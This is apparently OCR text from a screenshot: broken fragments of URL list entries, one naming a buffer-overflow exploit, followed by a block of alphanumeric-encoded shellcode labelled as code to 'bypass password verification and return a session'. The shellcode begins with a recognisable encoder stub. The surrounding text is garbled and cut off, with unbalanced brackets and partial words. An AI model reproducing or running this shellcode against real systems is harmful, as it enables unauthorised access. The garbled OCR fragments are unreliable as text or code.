
021' ], 

/id/233990' ],

m-11-8-secfixes/' ],

uffer-overflow-exploit/'],



,

]),

lcode: bypass password verification and return a session 
IIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIMQJdYHfas0
WVoEPLKK5wtKOKOkOnkMM4HkO9okOoOePXpwuuXOsJgs4LMbWUTk1KNs0
KTyvgQeZNGIaOgtptC78kM7X8VXGK6fWxnmPGL0MkzTKoVegxmYneidKN
xkNYoyoUPuP7pGpNkCpvlk9k5UPIoKO9oLKnmL4KNyoKOlKk5qx9nioio
oYoMY3ttdc4NipTq4VhMYTL14NazLxPERuP30oqzMn0G54OuPmkXtyOeU
kRrc8HGW47TeTwpuPEPgpNi4TwTMnNpZyuTgxKOn6K90ELPNkQU7xLKg0
TlMK35EISKOYoMYWt14MnppMfUTWxYohVk3KpuWMY0Empkw0ENXwtgpuP